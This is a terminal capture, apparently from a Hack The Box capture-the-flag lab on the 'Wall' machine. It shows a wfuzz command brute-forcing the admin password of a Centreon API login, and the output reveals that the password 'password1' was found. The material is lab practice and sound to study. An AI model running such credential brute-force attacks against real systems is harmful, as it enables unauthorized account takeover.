 root@Kali:~/hackthebox/wall# wfuzz -c -u http://10.10.10.157/centreon/api/index.php?action=authenticate -d 'username=admin&password=FUZZ' -w /usr/share/wordlists/dirb/others
/best110.txt --hc 403
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 2.4.5 - The Web Fuzzer                         *
********************************************************
Target: http://10.10.10.157/centreon/api/index.php?action=authenticate
Total requests: 110
===================================================================
ID           Response   Lines    Word     Chars       Payload
===================================================================
000000081:   200        0 L      1 W      60 Ch       "password1"
Total time: 6.494319
Processed Requests: 110
Filtered Requests: 109
Requests/sec.: 16.93787
root@Kali:~/hackthebox/wall#